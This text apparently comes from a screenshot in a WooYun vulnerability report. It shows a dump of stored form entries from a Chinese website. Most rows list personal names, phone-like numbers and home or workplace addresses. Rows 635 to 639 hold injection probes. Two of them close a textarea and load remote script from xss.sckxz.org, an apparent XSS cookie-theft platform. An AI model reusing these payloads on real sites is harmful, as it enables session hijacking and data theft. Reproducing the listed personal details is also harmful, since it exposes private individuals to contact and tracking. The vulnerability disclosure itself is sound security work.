 620 李家友 135743716 湖南省花垣县边城镇小桥居委会二组
621 薛芳清 136203947 广东中山三沙
622 占水美 151181090 深圳宝安观兰镇樟阁市场
623 易秀华 136482770 重庆市秀山县清溪镇南丘村老皮弯组
624 黄传松 139708718 南昌
625 马东杰 138622748 江苏
626 朱小娟 139135741 苏州新区竹园路11号码
627 谢锦伦 150192757 广东中山
628 王静 150614879 宿迁泗洪
629 俞立钢 139581396 杭州西溪湿地福临乐汇酒店
630 冀小静 138584531 浙江省上虞市558号
631 刘彪 137671173 江西省南昌县
632 袁勇 151096252 宁夏回族自治区石嘴山市惠农区
633 李乐乐 135542891 武汉市青山区建设二路
634 apple 123456 北京朝阳
635 ' sd sd
636 <img src= ss ss
637 aaa aaa </textarea><script src=http://xss.sckxz.org/index.php/41></script>
638 liuyang 158909999 地址
639 11 11 <script src=http://xss.sckxz.org/index.php/41></script>
www.wooyun.org